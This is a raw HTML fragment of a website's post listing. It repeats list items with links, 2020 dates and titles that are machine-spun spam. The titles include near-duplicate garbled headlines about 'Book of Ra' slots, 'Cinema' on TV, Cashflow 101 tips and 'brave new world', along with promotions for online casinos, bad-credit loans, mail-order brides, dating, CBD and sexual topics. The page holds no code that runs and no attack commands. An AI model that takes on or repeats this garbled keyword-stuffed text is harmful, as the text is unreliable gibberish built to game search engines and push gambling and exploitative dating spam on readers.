                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Runs Just about anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-these-are-your-most-useful-14/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Bad Credit Loans: These Are Your Most Useful Alternatives</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-about-ra-internet-based-spielen/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication About Ra Internet based Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meet-asian-singles-107/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">meet asian singles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-some-sort-of-harmed-heart/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Some sort of Harmed Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-is-cast-as-anything-at-all-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Is cast as Anything at all ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/las-las-vegas-nightclubs-could-become-city-s-9/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Las Las Vegas Nightclubs Could Become City&#8217;s revenue Source that is biggest</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-for-ra-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication For Ra Slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-associated-with-ra-on-the-net-spielen/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Associated with Ra On the net Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-your-impaired-heart/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Your Impaired Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-plays-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Plays Things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/idaho-cbd-oil-items-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Idaho CBD Oil Items</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-what-asian-women-for-marriage-is/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Find What Asian Women For Marriage Is</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involved-with-ra-video-slot-machine/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involved with Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-your-defective-heart/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Your Defective Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-regarding-ra-online-spielen/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Regarding Ra Online Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-runs-most-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Runs Most things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-connected-with-ra-slot-game/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Connected with Ra Slot Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-fabulous-defective-heart/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A fabulous Defective Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-brave-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">A Brave &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-bets-nearly-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Bets Nearly anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involving-ra-video-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involving Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-good-ruined-heart/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A good Ruined Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-dauntless-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">A Dauntless &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-represents-a-single-thing-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Represents A single thing ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/10-things-men-consider-major-turn-offs-during-sex-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">10 Things Men Consider Major Turn-Offs During Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-and-hints-so-you-can-get-the-particular/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">12 Tips and hints SO YOU CAN GET The particular The majority Truly worth Out of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-some-sort-of-weakened-heart/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Some sort of Weakened Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-over-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Of Ra Over the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-performs-all-sorts-of-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Performs All sorts of things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-guidelines-so-you-can-get-any-the-majority/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">12 Guidelines SO YOU CAN GET Any The majority Definitely worth Out of Any Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/filipina-bride-142/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">filipina bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/intercourse-addiction-is-all-many-times-regarded-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Intercourse addiction is all many times regarded as a deficiency that is moral than a medical problem – a skewed perception that should alter</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-for-ra-via-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Publication For Ra Via the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-the-actual-the-vast/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET The actual The vast majority of Definitely worth As a result of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-builder-19/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/juvenile-sex-offenders-whenever-your-teenager-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Juvenile Sex Offenders: Whenever Your Teenager Could Be The offender that is sexual</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-courageous-new-world/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Courageous &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/are-you-understand-is-bleeding-after-sex-an-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Are You Understand Is Bleeding After Sex an indicator of Pregnancy?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-recommendations-so-you-can-get-that-the-vast/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Recommendations SO YOU CAN GET That The vast majority of Definitely worth With All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-maker-29/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">website maker</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-that-a-lot-of-valued-at-out/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET That A lot of Valued at Out of The particular Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-ideas-so-you-can-get-typically-the-the-vast/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Ideas SO YOU CAN GET Typically the The vast majority of Well worth From All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-daring-new-world/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Daring &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-advice-so-you-can-get-the-a-large-number-of/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Advice SO YOU CAN GET The A large number of Price Through All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-recommendations-so-you-can-get-the-the-majority/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Recommendations SO YOU CAN GET The The majority Value Out of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-surprising-things-that-the-bible-claims-about-8/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">5 Surprising Things That the Bible claims about Intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-unfearing-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Unfearing &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-strategies-so-you-can-get-all-the-almost-all/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Strategies SO YOU CAN GET All the Almost all Definitely worth Through The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-fearless-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Fearless &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-guidelines-so-you-can-get-these-the-majority/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Guidelines SO YOU CAN GET These The majority Worth By The particular Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-audacious-new-world/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Audacious &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-advice-so-you-can-get-a-the-majority-of/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">12 Advice SO YOU CAN GET A The majority of Worthwhile Coming from All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-intrepid-new-world-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">A Intrepid &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-partners-fight-more-once-they-re-having-less/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Why partners Fight More once they&#8217;re Having Less Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-all-the-almost-all-price/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET All the Almost all Price From Your Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-intrepid-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">A Intrepid &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/die-wahrheit-ber-casinotricks24-betrug-abzocke-36/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Die Wahrheit Ü ber CasinoTricks24 Betrug, Abzocke (Download Als PDF) Casinotricks24</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/great-things-about-trying-to-play-on-the-web/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">GREAT THINGS ABOUT Trying to play On the web Roulette Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-erotic-lucid-dreaming-exploring-sex-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Exactly about Erotic Lucid Dreaming: Exploring Sex &amp; Character</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mature-singles-73/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">mature singles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/die-wahrheit-ber-casinotricks24-betrug-abzocke-29/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Die Wahrheit Ü ber CasinoTricks24 Betrug, Abzocke (Download Als PDF) Casinotricks24</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/farmers-dating-108/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">farmers dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/great-things-about-taking-part-in-on-line-roulette/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">GREAT THINGS ABOUT Taking part in On-line Roulette Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-most-people-will-be-able-to-and-even-can-t/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Items Most people Will be able to And even Can&#8217;t Usage Your main on line casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/solutions-to-find-on-line-casino-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Solutions To Find  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-how-to-create-your-dick-smell-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">You are told by us how to Create  Your Dick Smell Good</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wild-on-the-net-betting-house-guidelines/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Wild on the net betting house Guidelines</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-write-a-good-college-essay-step-by-step-quizlets/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">How To Write A Good College Essay Step By Step quizlets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/approaches-to-help-you-find-gambling-house-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Approaches To help you Find  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/approaches-for-cleaning-up-are-as-wide-and-diverse-6/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Approaches for cleaning up are as wide and diverse as people themselves</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-may-possibly-become-shared-with-about-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Is May possibly Become Shared with About  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-closely-guarded-gambling-house-procedures/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">5 Closely-Guarded gambling house Procedures Described during Explicit Detail</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-in-5-very-easy-steps/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">casino: In 5 Very easy Steps</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-why-women-lose-interest-in-sex/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">We inform you Why Women Lose Interest in Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brazil-girls-101/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">brazil girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-in-5-painless-steps/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">betting house: In 5 Painless Steps</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-this-age-we-could-utilize-our-mobile-devices/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">In this age, we could utilize our mobile devices for phone intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-looked-at-and-then-real-method-for-internet/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">A Looked at and then Real Method for  internet casino game For Factor with Action Depth</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-106/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newbery-honor-winners-by-way-of-high-quality-level/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Newbery Honor Winners By way of High quality Level</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-tried-out-and-additionally-correct/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Typically the Tried out and additionally Correct Strategy for  gambling house video game titles Inside Action simply by Detail Depth</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-that-is-sizable-problem-many-investors-are-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The CBD that is sizable Problem Many Investors Are Overlooking</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-internet-online-casino-within-alternative/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on the internet online casino Within Alternative Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-intended-for-having-fun-with-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Intended for Having fun with The particular Thrilling Position computer flash games Adventure Associated with Park Connected with Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cherokee-casino-hotel-roland-offers-ribbon-cutting-60/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Cherokee Casino &amp; Hotel Roland Offers Ribbon-Cutting Service</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rousey-satisfies-holm-in-octagon-as-super-ufc-193-39/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
